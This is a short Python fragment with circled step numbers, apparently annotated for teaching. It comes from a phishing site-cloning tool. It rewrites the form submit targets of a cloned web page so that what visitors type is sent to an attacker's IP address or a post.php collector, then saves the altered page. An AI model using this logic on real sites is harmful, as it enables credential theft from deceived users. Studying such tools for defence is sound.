 ① if ssl_flag == 'false':
line = re.sub(
'action="http?\w://[\w.\?=/&]*/', 'action="http://%s/' % (ipaddr), line)
if apache_mode == "on":
line = re.sub(
'action="*"', 'action="http://%s/post.php"' % (ipaddr), line)
if ssl_flag == 'true':
line = re.sub(
'action="http?\w://[\w.\?=/&]*/', 'action="https://%s/' % (ipaddr), line)
if apache_mode == "on":
line = re.sub(
'action="*"', 'action="http://%s/post.php"' % (ipaddr), line)
match2 = re.search(
"swiftActionQueue={buckets:j", line, flags=re.IGNORECASE)
if match2:
line = line.replace(
"swiftActionQueue={buckets:j", "swiftActionQueue={3buckets:j")
② filewrite.write(line)
③filewrite.close()
④if os.path.isfile(userconfigpath + "web_clone/index.html.new"):
shutil.copyfile(userconfigpath + "web_clone/index.html.new", userconfigpath + "" + site)
if os.path.isfile(userconfigpath + "web_clone/" + site):
os.remove(userconfigpath + "web_clone/" + site)
shutil.move(userconfigpath + "web_clone/index.html.new",
userconfigpath + "web_clone/%s" % (site))